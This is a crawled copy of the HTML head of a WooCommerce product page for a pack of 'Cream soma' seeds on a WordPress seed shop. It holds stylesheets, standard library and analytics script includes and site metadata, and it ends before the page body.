

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluemountainseeds.co/?product=5-seeds-cream-soma-regular-photo
body_size: 55662
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bluemountainseeds.co/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>10 Seeds Cream soma Regular Photo &#8211; Www.Bluemountainseeds.co</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='prefetch' href='https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Www.Bluemountainseeds.co &raquo; Feed" href="https://www.bluemountainseeds.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Www.Bluemountainseeds.co &raquo; Comments Feed" href="https://www.bluemountainseeds.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Www.Bluemountainseeds.co &raquo; 10 Seeds Cream soma Regular Photo Comments Feed" href="https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bluemountainseeds.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainseeds.co%2Fproduct%2F5-seeds-cream-soma-regular-photo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bluemountainseeds.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainseeds.co%2Fproduct%2F5-seeds-cream-soma-regular-photo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.bluemountainseeds.co/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.bluemountainseeds.co/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.bluemountainseeds.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.bluemountainseeds.co/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.bluemountainseeds.co/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.bluemountainseeds.co/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bluemountainseeds.co/wp-content/themes/flatsome/style.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.bluemountainseeds.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.bluemountainseeds.co/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBZ996H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bluemountainseeds.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBZ996H");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bluemountainseeds.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bluemountainseeds.co/wp-json/wp/v2/product/8480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bluemountainseeds.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.bluemountainseeds.co/product/5-seeds-cream-soma-regular-photo/" />
<link rel='shortlink' href='https://www.bluemountainseeds.co/?p=8480' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2021/03/wp-1616278914717.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
